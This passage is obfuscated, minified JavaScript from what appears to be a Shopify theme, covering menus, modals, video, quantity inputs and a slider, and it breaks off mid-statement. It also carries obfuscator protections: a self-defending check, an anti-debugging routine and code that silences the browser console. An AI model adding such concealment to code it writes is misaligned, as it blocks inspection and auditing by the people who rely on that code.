_0x2faea6=_0x469dda;var _0x13605e=getFocusableElements(_0x4dd804),_0x566065=_0x13605e[0],_0x4f7caa=_0x13605e[_0x13605e[_0x2faea6(874)]-1];removeTrapFocus(),trapFocusHandlers[_0x2faea6(864)]=_0x53e279=>{const _0x86c7b7=_0x2faea6;_0x53e279[_0x86c7b7(837)]!==_0x4dd804&&_0x53e279[_0x86c7b7(837)]!==_0x4f7caa&&_0x53e279[_0x86c7b7(837)]!==_0x566065||document[_0x86c7b7(395)](_0x86c7b7(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x3b32db=_0x2faea6;document[_0x3b32db(573)](_0x3b32db(766),trapFocusHandlers[_0x3b32db(766)])},trapFocusHandlers[_0x2faea6(766)]=function(_0x1a1034){const _0x468b22=_0x2faea6;_0x1a1034.code.toUpperCase()===_0x468b22(374)&&(_0x1a1034[_0x468b22(837)]===_0x4f7caa&&!_0x1a1034[_0x468b22(483)]&&(_0x1a1034[_0x468b22(560)](),_0x566065[_0x468b22(730)]()),(_0x1a1034[_0x468b22(837)]===_0x4dd804||_0x1a1034.target===_0x566065)&&_0x1a1034.shiftKey&&(_0x1a1034[_0x468b22(560)](),_0x4f7caa.focus()))},document[_0x2faea6(395)](_0x2faea6(717),trapFocusHandlers.focusout),document[_0x2faea6(395)](_0x2faea6(864),trapFocusHandlers[_0x2faea6(864)]),_0x1584ef[_0x2faea6(730)](),_0x1584ef.tagName===_0x2faea6(458)&&[_0x2faea6(377),_0x2faea6(858),"email",_0x2faea6(716)].includes(_0x1584ef[_0x2faea6(531)])&&_0x1584ef[_0x2faea6(881)]&&_0x1584ef[_0x2faea6(782)](0,_0x1584ef.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xcff844=_0x469dda,_0x4d11c7=function(){let _0x5eb547=!0;return function(_0x50baaf,_0x6ef550){const _0xb3298c=_0x5eb547?function(){const _0x15af06=_0x1870;if(_0x6ef550){const _0x12e6e3=_0x6ef550[_0x15af06(501)](_0x50baaf,arguments);return _0x6ef550=null,_0x12e6e3}}:function(){};return _0x5eb547=!1,_0xb3298c}}(),_0x424d32=_0x4d11c7(this,function(){const _0xbbab48=_0x1870;return _0x424d32.toString()[_0xbbab48(377)]("(((.+)+)+)+$")[_0xbbab48(725)]()[_0xbbab48(553)](_0x424d32)[_0xbbab48(377)]("(((.+)+)+)+$")});_0x424d32();const _0x2979d3=function(){let _0x9339f0=!0;return function(_0x17815d,_0x12bec0){const _0x4689fd=_0x9339f0?function(){const _0xb064f5=_0x1870;if(_0x12bec0){const _0xb2c573=_0x12bec0[_0xb064f5(501)](_0x17815d,arguments);return _0x12bec0=null,_0xb2c573}}:function(){};return _0x9339f0=!1,_0x4689fd}}();(function(){_0x2979d3(this,function(){const _0x27403f=_0x1870,_0xaa38cd=new RegExp(_0x27403f(880)),_0x739c88=new RegExp(_0x27403f(473),"i"),_0x2bd665=_0x2094ea(_0x27403f(830));!_0xaa38cd.test(_0x2bd665+_0x27403f(813))||!_0x739c88.test(_0x2bd665+"input")?_0x2bd665("0"):_0x2094ea()})()})();const _0xeb1b3f=function(){let _0x58afa4=!0;return function(_0x19c012,_0x3997a6){const _0x568373=_0x58afa4?function(){const _0x3aaadf=_0x1870;if(_0x3997a6){const _0x5b3745=_0x3997a6[_0x3aaadf(501)](_0x19c012,arguments);return _0x3997a6=null,_0x5b3745}}:function(){};return _0x58afa4=!1,_0x568373}}();_0xeb1b3f(this,function(){const _0x1fedbf=_0x1870,_0x4aea10=function(){const _0x5c5baa=_0x1870;let _0x36668a;try{_0x36668a=Function(_0x5c5baa(396)+'{}.constructor("return this")( ));')()}catch{_0x36668a=window}return _0x36668a},_0x4f4ab4=_0x4aea10(),_0x2d7b17=_0x4f4ab4[_0x1fedbf(411)]=_0x4f4ab4[_0x1fedbf(411)]||{},_0x1274bd=["log",_0x1fedbf(491),"info",_0x1fedbf(689),_0x1fedbf(441),_0x1fedbf(797),_0x1fedbf(808)];for(let _0xce2a5e=0;_0xce2a5e<_0x1274bd[_0x1fedbf(874)];_0xce2a5e++){const _0x3fa2c5=_0xeb1b3f[_0x1fedbf(553)][_0x1fedbf(838)][_0x1fedbf(612)](_0xeb1b3f),_0x105bdf=_0x1274bd[_0xce2a5e],_0x59b770=_0x2d7b17[_0x105bdf]||_0x3fa2c5;_0x3fa2c5[_0x1fedbf(429)]=_0xeb1b3f[_0x1fedbf(612)](_0xeb1b3f),_0x3fa2c5[_0x1fedbf(725)]=_0x59b770.toString[_0x1fedbf(612)](_0x59b770),_0x2d7b17[_0x105bdf]=_0x3fa2c5}})();const _0x4d32ff=[_0xcff844(787),"ARROWDOWN","ARROWLEFT",_0xcff844(530),_0xcff844(374),_0xcff844(514),_0xcff844(770),_0xcff844(869),_0xcff844(729),_0xcff844(765),"PAGEUP",_0xcff844(404)];let _0x5e424d=null,_0x5bf537=null;window[_0xcff844(395)]("keydown",_0x126e62=>{const _0x3cf261=_0xcff844;_0x4d32ff[_0x3cf261(735)](_0x126e62.code[_0x3cf261(603)]())&&(_0x5bf537=!1)}),window[_0xcff844(395)](_0xcff844(691),_0x3d6648=>{_0x5bf537=!0}),window[_0xcff844(395)]("focus",()=>{const _0x47b145=_0xcff844;_0x5e424d&&_0x5e424d[_0x47b145(562)].remove(_0x47b145(718)),!_0x5bf537&&(_0x5e424d=document[_0x47b145(399)],_0x5e424d.classList[_0x47b145(509)](_0x47b145(718)))},!0)}function pauseAllMedia(){const _0x55dbfa=_0x469dda;document[_0x55dbfa(796)](_0x55dbfa(585)).forEach(_0x420ea4=>{const _0x2a8c84=_0x55dbfa;_0x420ea4[_0x2a8c84(767)].postMessage(_0x2a8c84(698)+_0x2a8c84(683)+_0x2a8c84(425),"*")}),document[_0x55dbfa(796)](_0x55dbfa(793))[_0x55dbfa(816)](_0x42b4ba=>{const _0x4b48fa=_0x55dbfa;_0x42b4ba[_0x4b48fa(767)][_0x4b48fa(356)](_0x4b48fa(439),"*")}),document.querySelectorAll(_0x55dbfa(369)).forEach(_0x2ba9ee=>_0x2ba9ee.pause()),document[_0x55dbfa(796)](_0x55dbfa(769))[_0x55dbfa(816)](_0x58fc3f=>{const _0x2848ae=_0x55dbfa;_0x58fc3f.modelViewerUI&&_0x58fc3f[_0x2848ae(835)][_0x2848ae(720)]()})}function removeTrapFocus(_0x108f5e=null){const _0x4bf4cf=_0x469dda;document[_0x4bf4cf(573)](_0x4bf4cf(864),trapFocusHandlers[_0x4bf4cf(864)]),document[_0x4bf4cf(573)](_0x4bf4cf(717),trapFocusHandlers[_0x4bf4cf(717)]),document[_0x4bf4cf(573)](_0x4bf4cf(766),trapFocusHandlers[_0x4bf4cf(766)]),_0x108f5e&&_0x108f5e[_0x4bf4cf(730)]()}function _0x1870(_0x3eb92f,_0x52ed9f){const _0x5c209c=_0x3642();return _0x1870=function(_0x594ecd,_0x205993){return _0x594ecd=_0x594ecd-352,_0x5c209c[_0x594ecd]},_0x1870(_0x3eb92f,_0x52ed9f)}function onKeyUpEscape(_0x3213e0){const _0x30271b=_0x469dda;if(_0x3213e0[_0x30271b(760)][_0x30271b(603)]()!==_0x30271b(869))return;const _0x2164c2=_0x3213e0[_0x30271b(837)][_0x30271b(618)]("details[open]");if(!_0x2164c2)return;const _0x4945e1=_0x2164c2[_0x30271b(695)]("summary");_0x2164c2[_0x30271b(690)]("open"),_0x4945e1.setAttribute(_0x30271b(674),!1),_0x4945e1[_0x30271b(730)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5d1807=_0x469dda;super(),this.input=this.querySelector(_0x5d1807(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5d1807(596)][_0x5d1807(395)]("change",this[_0x5d1807(591)].bind(this)),this[_0x5d1807(796)]("button")[_0x5d1807(816)](_0x5c6813=>_0x5c6813.addEventListener(_0x5d1807(879),this.onButtonClick.bind(this)))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const _0x42eb62=_0x469dda;this[_0x42eb62(747)](),this[_0x42eb62(556)]=subscribe(PUB_SUB_EVENTS[_0x42eb62(662)],this[_0x42eb62(747)][_0x42eb62(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](_0x52a48a){this[_0x469dda(747)]()}[_0x469dda(602)](_0x3e1ab3){const _0x204346=_0x469dda;_0x3e1ab3[_0x204346(560)]();const _0x2994dd=this[_0x204346(596)].value;_0x3e1ab3.target[_0x204346(462)]===_0x204346(872)?this[_0x204346(596)][_0x204346(595)]():this.input[_0x204346(504)](),_0x2994dd!==this[_0x204346(596)].value&&this[_0x204346(596)].dispatchEvent(this[_0x204346(821)])}[_0x469dda(747)](){const _0x38bc2d=_0x469dda,_0x54cbee=parseInt(this.input.value);if(this[_0x38bc2d(596)].min){const _0x361ab4=parseInt(this[_0x38bc2d(596)][_0x38bc2d(430)]);this.querySelector(_0x38bc2d(579))[_0x38bc2d(562)].toggle(_0x38bc2d(687),_0x54cbee<=_0x361ab4)}if(this.input.max){const _0x5b0c31=parseInt(this[_0x38bc2d(596)].max);this.querySelector(_0x38bc2d(524))[_0x38bc2d(562)][_0x38bc2d(580)](_0x38bc2d(687),_0x54cbee>=_0x5b0c31)}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput);function debounce(_0x34cc7e,_0x595688){let _0x13cc99;return(..._0xaa9b3e)=>{clearTimeout(_0x13cc99),_0x13cc99=setTimeout(()=>_0x34cc7e.apply(this,_0xaa9b3e),_0x595688)}}function fetchConfig(_0x36323a=_0x469dda(594)){const _0x4d28b7=_0x469dda;return{method:_0x4d28b7(631),headers:{"Content-Type":_0x4d28b7(391),Accept:_0x4d28b7(705)+_0x36323a}}}typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(_0x2c4ff7,_0x459f22){return function(){return _0x2c4ff7.apply(_0x459f22,arguments)}},Shopify.setSelectorByValue=function(_0x56f6d5,_0x4422db){const _0x689bd7=_0x469dda;for(var _0x260267=0,_0x1217d1=_0x56f6d5[_0x689bd7(471)][_0x689bd7(874)];_0x260267<_0x1217d1;_0x260267++){var _0x35fda2=_0x56f6d5.options[_0x260267];if(_0x4422db==_0x35fda2.value||_0x4422db==_0x35fda2[_0x689bd7(629)])return _0x56f6d5[_0x689bd7(559)]=_0x260267,_0x260267}},Shopify.addListener=function(_0x1b713c,_0x35828e,_0x34db38){const _0x3e2a52=_0x469dda;_0x1b713c[_0x3e2a52(395)]?_0x1b713c.addEventListener(_0x35828e,_0x34db38,!1):_0x1b713c[_0x3e2a52(616)]("on"+_0x35828e,_0x34db38)},Shopify[_0x469dda(437)]=function(_0x2993ce,_0x337442){const _0x3bef86=_0x469dda;_0x337442=_0x337442||{};var _0x4dc158=_0x337442[_0x3bef86(419)]||_0x3bef86(619),_0x1085cc=_0x337442.parameters||{},_0x1ccdd1=document.createElement(_0x3bef86(376));_0x1ccdd1[_0x3bef86(600)](_0x3bef86(419),_0x4dc158),_0x1ccdd1[_0x3bef86(600)](_0x3bef86(709),_0x2993ce);for(var _0x23ecb7 in _0x1085cc){var _0x585b79=document.createElement("input");_0x585b79[_0x3bef86(600)](_0x3bef86(531),_0x3bef86(610)),_0x585b79.setAttribute(_0x3bef86(462),_0x23ecb7),_0x585b79[_0x3bef86(600)]("value",_0x1085cc[_0x23ecb7]),_0x1ccdd1.appendChild(_0x585b79)}document[_0x3bef86(450)][_0x3bef86(722)](_0x1ccdd1),_0x1ccdd1[_0x3bef86(541)](),document[_0x3bef86(450)][_0x3bef86(658)](_0x1ccdd1)},Shopify.CountryProvinceSelector=function(_0x4ec518,_0x5c32d9,_0x239f14){const _0x5628b3=_0x469dda;this[_0x5628b3(676)]=document[_0x5628b3(684)](_0x4ec518),this[_0x5628b3(449)]=document.getElementById(_0x5c32d9),this[_0x5628b3(663)]=document.getElementById(_0x239f14.hideElement||_0x5c32d9),Shopify[_0x5628b3(885)](this[_0x5628b3(676)],_0x5628b3(866),Shopify[_0x5628b3(612)](this[_0x5628b3(516)],this)),this[_0x5628b3(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const _0x2fb2d7=_0x469dda;var _0x42e892=this[_0x2fb2d7(676)][_0x2fb2d7(868)](_0x2fb2d7(659));Shopify[_0x2fb2d7(688)](this[_0x2fb2d7(676)],_0x42e892),this[_0x2fb2d7(516)]()},initProvince:function(){const _0x117705=_0x469dda;var _0x15dcb7=this[_0x117705(449)][_0x117705(868)](_0x117705(659));_0x15dcb7&&this.provinceEl[_0x117705(471)][_0x117705(874)]>0&&Shopify[_0x117705(688)](this[_0x117705(449)],_0x15dcb7)},countryHandler:function(_0x349e5e){const _0x51d996=_0x469dda;var _0x45e6fa=this[_0x51d996(676)][_0x51d996(471)][this.countryEl[_0x51d996(559)]],_0x4931ef=_0x45e6fa[_0x51d996(868)]("data-provinces"),_0x3bd9e4=JSON.parse(_0x4931ef);if(this[_0x51d996(656)](this[_0x51d996(449)]),_0x3bd9e4&&_0x3bd9e4[_0x51d996(874)]==0)this[_0x51d996(663)].style[_0x51d996(723)]=_0x51d996(613);else{for(var _0x336fe5=0;_0x336fe5<_0x3bd9e4[_0x51d996(874)];_0x336fe5++){var _0x45e6fa=document[_0x51d996(673)](_0x51d996(883));_0x45e6fa.value=_0x3bd9e4[_0x336fe5][0],_0x45e6fa[_0x51d996(629)]=_0x3bd9e4[_0x336fe5][1],this[_0x51d996(449)][_0x51d996(722)](_0x45e6fa)}this[_0x51d996(663)][_0x51d996(759)][_0x51d996(723)]=""}},clearOptions:function(_0x2acfbe){const _0x56a050=_0x469dda;for(;_0x2acfbe[_0x56a050(581)];)_0x2acfbe[_0x56a050(658)](_0x2acfbe.firstChild)},setOptions:function(_0x53638a,_0x43d057){const _0x4fb73c=_0x469dda;for(var _0x52d869=0,_0x12bb65=_0x43d057.length;_0x52d869<_0x43d057[_0x4fb73c(874)];_0x52d869++){var _0x35dbea=document[_0x4fb73c(673)]("option");_0x35dbea.value=_0x43d057[_0x52d869],_0x35dbea.innerHTML=_0x43d057[_0x52d869],_0x53638a[_0x4fb73c(722)](_0x35dbea)}}};class InternalVideo extends HTMLElement{constructor(){const _0x4d0bee=_0x469dda;if(super(),this[_0x4d0bee(810)]=this.querySelector(".internal-video__play"),this[_0x4d0bee(475)]=this[_0x4d0bee(615)][_0x4d0bee(475)]==="true",this.loaded=!1,this.video=this[_0x4d0bee(695)](_0x4d0bee(489)),this[_0x4d0bee(357)]=this[_0x4d0bee(489)][_0x4d0bee(695)](_0x4d0bee(496)),this.invalidFormatSrc&&this[_0x4d0bee(357)][_0x4d0bee(593)](),this.playButton&&this.playButton[_0x4d0bee(395)](_0x4d0bee(879),this[_0x4d0bee(500)].bind(this)),this[_0x4d0bee(489)]&&this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(744),this[_0x4d0bee(752)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)]("waiting",this[_0x4d0bee(726)][_0x4d0bee(612)](this)),this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(492),this[_0x4d0bee(368)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)](_0x4d0bee(446),this.hideSpinner[_0x4d0bee(612)](this)),this[_0x4d0bee(615)].autoplay===_0x4d0bee(741)&&_0x4d0bee(657)in window){const _0x485187={root:null,rootMargin:_0x4d0bee(513),threshold:.05};this[_0x4d0bee(758)]=new IntersectionObserver(this[_0x4d0bee(847)][_0x4d0bee(612)](this),_0x485187),this[_0x4d0bee(758)].observe(this)}}[_0x469dda(500)](){const _0x9dac9=_0x469dda;this[_0x9dac9(489)][_0x9dac9(398)]?(!this[_0x9dac9(590)]&&(this.video[_0x9dac9(878)](),this[_0x9dac9(590)]=!0),this.video[_0x9dac9(446)](),this[_0x9dac9(562)][_0x9dac9(509)]("internal-video--playing"),this.playButton&&this[_0x9dac9(475)]&&(this.playButton[_0x9dac9(759)][_0x9dac9(635)]=_0x9dac9(610))):(this.video.pause(),this[_0x9dac9(562)][_0x9dac9(593)](_0x9dac9(817)))}[_0x469dda(752)](){const _0x3d5569=_0x469dda;this[_0x3d5569(562)][_0x3d5569(593)](_0x3d5569(817))}[_0x469dda(368)](){const _0x37bb16=_0x469dda;this[_0x37bb16(562)][_0x37bb16(593)](_0x37bb16(547))}[_0x469dda(726)](){const _0x180fb7=_0x469dda;this.classList[_0x180fb7(509)](_0x180fb7(547))}[_0x469dda(847)](_0x5c6a35){_0x5c6a35.forEach(_0x448fa5=>{const _0x7f5f86=_0x1870;if(_0x448fa5.isIntersecting){console.log(_0x7f5f86(413));for(let _0x10fc83 of this.video[_0x7f5f86(796)](_0x7f5f86(623)))_0x10fc83.setAttribute(_0x7f5f86(728),_0x10fc83[_0x7f5f86(868)](_0x7f5f86(715))),_0x10fc83[_0x7f5f86(690)]("data-src");this[_0x7f5f86(489)].load();var _0x54d1da=this.video[_0x7f5f86(446)]();_0x54d1da!==void 0&&_0x54d1da[_0x7f5f86(655)](_0xdd1b8=>{const _0x360e00=_0x7f5f86;console[_0x360e00(440)](_0x360e00(655)),_0xdd1b8.name===_0x360e00(733)&&(this[_0x360e00(562)][_0x360e00(593)](_0x360e00(817)),this[_0x360e00(810)]&&this[_0x360e00(475)]&&(this.playButton[_0x360e00(759)][_0x360e00(635)]="visible"))})[_0x7f5f86(854)](()=>{const _0x6657b2=_0x7f5f86;console[_0x6657b2(440)](_0x6657b2(854)),this[_0x6657b2(489)][_0x6657b2(446)]()}),this[_0x7f5f86(758)][_0x7f5f86(487)]()}})}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x34e059=_0x469dda;super(),this[_0x34e059(490)]=this[_0x34e059(695)](_0x34e059(649)),this[_0x34e059(395)](_0x34e059(607),this[_0x34e059(671)][_0x34e059(612)](this)),this[_0x34e059(395)](_0x34e059(717),this[_0x34e059(700)][_0x34e059(612)](this)),this[_0x34e059(824)]()}[_0x469dda(824)](){const _0x2cb682=_0x469dda;this.querySelectorAll(_0x2cb682(852))[_0x2cb682(816)](_0x31614c=>_0x31614c[_0x2cb682(395)](_0x2cb682(879),this.onSummaryClick[_0x2cb682(612)](this))),this.querySelectorAll(_0x2cb682(860)).forEach(_0xc4f02f=>_0xc4f02f[_0x2cb682(395)]("click",this[_0x2cb682(520)].bind(this)))}[_0x469dda(671)](_0x265097){const _0x3548d8=_0x469dda;if(_0x265097.code.toUpperCase()!==_0x3548d8(869))return;const _0x201278=_0x265097[_0x3548d8(837)].closest(_0x3548d8(667));_0x201278&&(_0x201278===this[_0x3548d8(490)]?this.closeMenuDrawer(_0x265097,this.mainDetailsToggle[_0x3548d8(695)](_0x3548d8(852))):this[_0x3548d8(597)](_0x201278))}[_0x469dda(840)](_0x45f8a4){const _0x5b2b37=_0x469dda,_0x258fec=_0x45f8a4[_0x5b2b37(645)],_0x22bb87=_0x258fec.parentNode,_0x525393=_0x22bb87[_0x5b2b37(618)](".has-submenu"),_0x2ad8b5=_0x22bb87.hasAttribute(_0x5b2b37(653)),_0x5926b6=window.matchMedia(_0x5b2b37(776));function _0x3a34a7(){const _0xfe9684=_0x5b2b37;trapFocus(_0x258fec.nextElementSibling,_0x22bb87[_0xfe9684(695)](_0xfe9684(405))),_0x258fec.nextElementSibling[_0xfe9684(573)]("transitionend",_0x3a34a7)}_0x22bb87===this[_0x5b2b37(490)]?(_0x2ad8b5&&_0x45f8a4[_0x5b2b37(560)](),_0x2ad8b5?this[_0x5b2b37(638)](_0x45f8a4,_0x258fec):this[_0x5b2b37(727)](_0x258fec),window[_0x5b2b37(478)](_0x5b2b37(510))&&document[_0x5b2b37(463)][_0x5b2b37(759)][_0x5b2b37(646)](_0x5b2b37(599),window[_0x5b2b37(536)]+"px")):setTimeout(()=>{const _0x4110c9=_0x5b2b37;_0x22bb87[_0x4110c9(562)][_0x4110c9(509)]("menu-opening"),_0x258fec.setAttribute(_0x4110c9(674),!0),_0x525393&&_0x525393.classList.add(_0x4110c9(417)),!_0x5926b6||_0x5926b6[_0x4110c9(882)]?_0x3a34a7():_0x258fec[_0x4110c9(719)][_0x4110c9(395)]("transitionend",_0x3a34a7)},100)}openMenuDrawer(_0x27852c){const _0x16acea=_0x469dda;setTimeout(()=>{const _0x4bb7eb=_0x1870;this[_0x4bb7eb(490)][_0x4bb7eb(562)][_0x4bb7eb(509)](_0x4bb7eb(464))}),_0x27852c[_0x16acea(600)]("aria-expanded",!0),trapFocus(this[_0x16acea(490)],_0x27852c),document[_0x16acea(450)][_0x16acea(562)][_0x16acea(509)](_0x16acea(517)+this.dataset.breakpoint)}[_0x469dda(638)](_0xb8b3c3,_0x76dd10=!1){const _0x2ca3b4=_0x469dda;_0xb8b3c3!==void 0&&(this[_0x2ca3b4(490)][_0x2ca3b4(562)][_0x2ca3b4(593)]("menu-opening"),this[_0x2ca3b4(490)].querySelectorAll(_0x2ca3b4(649)).forEach(_0x43044c=>{const _0x59ebec=_0x2ca3b4;_0x43044c.removeAttribute(_0x59ebec(653)),_0x43044c[_0x59ebec(562)].remove(_0x59ebec(464))}),this.mainDetailsToggle[_0x2ca3b4(796)](_0x2ca3b4(783))[_0x2ca3b4(816)](_0x1327c=>{const _0x58e02f=_0x2ca3b4;_0x1327c[_0x58e02f(562)][_0x58e02f(593)]("submenu-open")}),document.body.classList[_0x2ca3b4(593)](_0x2ca3b4(517)+this[_0x2ca3b4(615)][_0x2ca3b4(528)]),removeTrapFocus(_0x76dd10),this[_0x2ca3b4(565)](this.mainDetailsToggle))}onFocusOut(_0x3ff003){setTimeout(()=>{const _0xc3544c=_0x1870;this[_0xc3544c(490)].hasAttribute(_0xc3544c(653))&&!this[_0xc3544c(490)].contains(document[_0xc3544c(399)])&&this[_0xc3544c(638)]()})}[_0x469dda(520)](_0x4a82e5){const _0x31659a=_0x469dda,_0x44c740=_0x4a82e5[_0x31659a(645)].closest(_0x31659a(649));this[_0x31659a(597)](_0x44c740)}[_0x469dda(597)](_0x22d1ee){const _0x1ae5c0=_0x469dda,_0x4d778e=_0x22d1ee[_0x1ae5c0(618)](".submenu-open");_0x4d778e&&_0x4d778e.classList.remove(_0x1ae5c0(417)),_0x22d1ee[_0x1ae5c0(562)][_0x1ae5c0(593)]("menu-opening"),_0x22d1ee[_0x1ae5c0(695)](_0x1ae5c0(852)).setAttribute(_0x1ae5c0(674),!1),removeTrapFocus(_0x22d1ee.querySelector("summary")),this[_0x1ae5c0(565)](_0x22d1ee)}[_0x469dda(565)](_0x5a4a76){const _0x6781c6=_0x469dda;let _0xa39128;const _0x5a74c2=_0xf4d21b=>{const _0x46a3ef=_0x1870;_0xa39128===void 0&&(_0xa39128=_0xf4d21b),_0xf4d21b-_0xa39128<400?window.requestAnimationFrame(_0x5a74c2):(_0x5a4a76[_0x46a3ef(690)]("open"),_0x5a4a76.closest(_0x46a3ef(667))&&trapFocus(_0x5a4a76.closest(_0x46a3ef(667)),_0x5a4a76.querySelector(_0x46a3ef(852))))};window[_0x6781c6(588)](_0x5a74c2)}}customElements[_0x469dda(495)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x1b994a=_0x469dda;super(),this[_0x1b994a(796)](".menu-drawer__close-menu-btn")[_0x1b994a(816)](_0x58d55c=>_0x58d55c[_0x1b994a(395)](_0x1b994a(879),this[_0x1b994a(876)][_0x1b994a(612)](this)))}[_0x469dda(727)](_0x2d5a3f){const _0x4e05cf=_0x469dda;this[_0x4e05cf(750)]=this.header||document[_0x4e05cf(695)](_0x4e05cf(762)),this.borderOffset=this[_0x4e05cf(544)]||this[_0x4e05cf(618)](_0x4e05cf(849))[_0x4e05cf(562)].contains("header-wrapper--border-bottom")?1:0,document[_0x4e05cf(463)][_0x4e05cf(759)].setProperty(_0x4e05cf(451),parseInt(this[_0x4e05cf(750)][_0x4e05cf(745)]()[_0x4e05cf(502)]-this[_0x4e05cf(544)])+"px"),this.header.classList.add(_0x4e05cf(382)),setTimeout(()=>{const _0x271eb6=_0x4e05cf;this[_0x271eb6(490)][_0x271eb6(562)].add("menu-opening")}),_0x2d5a3f[_0x4e05cf(600)](_0x4e05cf(674),!0),trapFocus(this[_0x4e05cf(490)],_0x2d5a3f),document.body.classList[_0x4e05cf(509)](_0x4e05cf(517)+this[_0x4e05cf(615)][_0x4e05cf(528)])}[_0x469dda(638)](_0x1a1b4f,_0x387db6){const _0x3e7cd8=_0x469dda;super[_0x3e7cd8(638)](_0x1a1b4f,_0x387db6),this[_0x3e7cd8(750)].classList[_0x3e7cd8(593)](_0x3e7cd8(382))}[_0x469dda(876)](_0x6ee24a){const _0x377f44=_0x469dda;this[_0x377f44(638)](_0x6ee24a,this[_0x377f44(490)].querySelector(_0x377f44(852))),this[_0x377f44(695)](_0x377f44(529)).setAttribute("aria-expanded",_0x377f44(669))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x18ec60=_0x469dda;super(),this[_0x18ec60(695)](_0x18ec60(865)).addEventListener(_0x18ec60(879),this[_0x18ec60(834)].bind(this,!1)),this[_0x18ec60(395)](_0x18ec60(607),_0x546013=>{const _0x5af554=_0x18ec60;_0x546013[_0x5af554(760)][_0x5af554(603)]()==="ESCAPE"&&this[_0x5af554(834)]()}),this[_0x18ec60(562)][_0x18ec60(654)](_0x18ec60(534))?this[_0x18ec60(395)](_0x18ec60(634),_0x2426b0=>{const _0x220883=_0x18ec60;_0x2426b0[_0x220883(743)]===_0x220883(476)&&!_0x2426b0.target[_0x220883(618)]("deferred-media, product-model")&&this[_0x220883(834)]()}):this[_0x18ec60(395)]("click",_0x57a38c=>{const _0x37308e=_0x18ec60;_0x57a38c.target===this&&this[_0x37308e(834)]()})}[_0x469dda(457)](){const _0x39f639=_0x469dda;this.moved||(this[_0x39f639(751)]=!0,document[_0x39f639(450)].appendChild(this))}[_0x469dda(521)](_0x1b173c){const _0xb1d82=_0x469dda;this[_0xb1d82(636)]=_0x1b173c;const _0x4bb327=this[_0xb1d82(695)](".template-popup");document.body[_0xb1d82(562)].add(_0xb1d82(460)),this[_0xb1d82(600)]("open",""),_0x4bb327&&_0x4bb327[_0xb1d82(584)](),trapFocus(this,this[_0xb1d82(695)](_0xb1d82(825))),window[_0xb1d82(708)]()}hide(){const _0x4c5532=_0x469dda;document.body[_0x4c5532(562)][_0x4c5532(593)](_0x4c5532(460)),document[_0x4c5532(450)][_0x4c5532(643)](new CustomEvent("modalClosed")),this.removeAttribute(_0x4c5532(653)),removeTrapFocus(this[_0x4c5532(636)]),window[_0x4c5532(708)]()}}customElements[_0x469dda(495)](_0x469dda(482),ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){const _0x3413f0=_0x469dda;super();const _0x150eaf=this.querySelector(_0x3413f0(549));_0x150eaf&&_0x150eaf.addEventListener("click",()=>{const _0xa56f66=_0x3413f0,_0x360026=document[_0xa56f66(695)](this[_0xa56f66(868)]("data-modal"));_0x360026&&_0x360026.show(_0x150eaf)})}}customElements[_0x469dda(495)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x62a321=_0x469dda;super();const _0x347a27=this.querySelector('[id^="Deferred-Poster-"]');_0x347a27&&_0x347a27.addEventListener(_0x62a321(879),this.loadContent.bind(this))}loadContent(_0x1459e2=!0){const _0x4b6516=_0x469dda;if(window[_0x4b6516(708)](),!this.getAttribute(_0x4b6516(590))){const _0x28d22a=document[_0x4b6516(673)](_0x4b6516(794));_0x28d22a[_0x4b6516(722)](this[_0x4b6516(695)](_0x4b6516(861))[_0x4b6516(660)][_0x4b6516(739)].cloneNode(!0)),this.setAttribute("loaded",!0);const _0x345da8=this[_0x4b6516(722)](_0x28d22a[_0x4b6516(695)](_0x4b6516(453)));_0x1459e2&&_0x345da8.focus()}}}customElements[_0x469dda(495)](_0x469dda(360),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0xbd8e54=_0x469dda;super(),this[_0xbd8e54(732)]=this[_0xbd8e54(695)]('[id^="Slider-"]'),this[_0xbd8e54(857)]=this.querySelectorAll(_0xbd8e54(589)),this[_0xbd8e54(406)]=!1,this[_0xbd8e54(870)]=this[_0xbd8e54(695)](_0xbd8e54(785)),this[_0xbd8e54(630)]=this[_0xbd8e54(695)](_0xbd8e54(486)),this.prevButton=this[_0xbd8e54(695)]('button[name="previous"]'),this.nextButton=this[_0xbd8e54(695)](_0xbd8e54(826)),!(!this[_0xbd8e54(732)]||!this[_0xbd8e54(432)]||(this[_0xbd8e54(805)]=this[_0xbd8e54(796)](_0xbd8e54(393)),this[_0xbd8e54(639)]=this[_0xbd8e54(615)][_0xbd8e54(639)]===_0xbd8e54(741)&&this[_0xbd8e54(805)][_0xbd8e54(874)]>0,this[_0xbd8e54(609)](),new 